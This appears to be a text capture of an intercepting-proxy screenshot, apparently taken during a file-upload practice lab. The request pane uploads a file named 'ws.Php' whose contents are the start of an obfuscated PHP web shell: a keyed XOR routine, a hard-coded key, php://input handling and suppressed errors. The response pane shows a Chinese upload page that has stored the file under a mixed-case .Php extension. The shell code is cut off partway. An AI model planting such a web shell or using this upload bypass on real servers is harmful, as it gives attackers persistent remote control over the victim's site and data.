 Request
Pretty Raw Hex
\n
16 ------WebKitFormBoundaryoA9uah6JpdAwgQvX
17 Content-Disposition: form-data; name="upload_file"; filename="ws.Php"
18 Content-Type: application/octet-stream
19
20 <?php
21 @session_start();
22 @set_time_limit(0);
23 @error_reporting(0);
24 function encode($D,$K){
25     for($i=0;$i<strlen($D);$i++) {
26         $c = $K[$i+1&15];
27         $D[$i] = $D[$i]^$c;
28     }
29     return $D;
30 }
31 $payloadName='payload';
32 $key='c4ca4238a0b92382';
33 $data=file_get_contents("php://input");
34 if ($data!==false){
Search...
0 matches
Response
Pretty Raw Hex Render
\n
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202203271509105908.Php" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {